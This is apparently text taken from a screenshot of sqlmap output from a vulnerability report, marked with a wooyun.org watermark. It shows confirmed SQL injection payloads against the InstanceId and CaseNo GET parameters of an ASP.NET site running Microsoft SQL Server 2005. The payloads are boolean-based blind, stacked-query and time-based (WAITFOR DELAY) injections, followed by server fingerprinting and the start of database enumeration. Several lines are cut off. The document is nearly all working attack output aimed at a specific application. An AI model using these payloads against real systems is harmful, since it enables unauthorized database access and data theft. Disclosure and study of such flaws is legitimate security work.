 sts:
---
Parameter: InstanceId (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: CaseNo=29243998-bf6f-4ca3-8f31-7b99ee7a6cfa&type=0&InstanceId=
828-37e7-4125-b9f1-ff0cef0f5bd5' AND 7258=7258 AND 'CBTk'='CBTk
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: CaseNo=29243998-bf6f-4ca3-8f31-7b99ee7a6cfa&type=0&InstanceId=
828-37e7-4125-b9f1-ff0cef0f5bd5'; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: CaseNo=29243998-bf6f-4ca3-8f31-7b99ee7a6cfa&type=0&InstanceId=
828-37e7-4125-b9f1-ff0cef0f5bd5' WAITFOR DELAY '0:0:5'--
Parameter: CaseNo (GET)
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: CaseNo=29243998-bf6f-4ca3-8f31-7b99ee7a6cfa'; WAITFOR DELAY '0
--&type=0&InstanceId=2a25b828-37e7-4125-b9f1-ff0cef0f5bd5
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: CaseNo=29243998-bf6f-4ca3-8f31-7b99ee7a6cfa' WAITFOR DELAY '0:
-&type=0&InstanceId=2a25b828-37e7-4125-b9f1-ff0cef0f5bd5
---
there were multiple injection points, please select the one to use for foll
injections:
[0] place: GET, parameter: InstanceId, type: Single quoted string (default)
[1] place: GET, parameter: CaseNo, type: Single quoted string
[q] Quit
> 0
[22:33:06] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET, ASP.NET 2.0.50727, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[22:33:06] [INFO] fetching database names
www.wooyun.org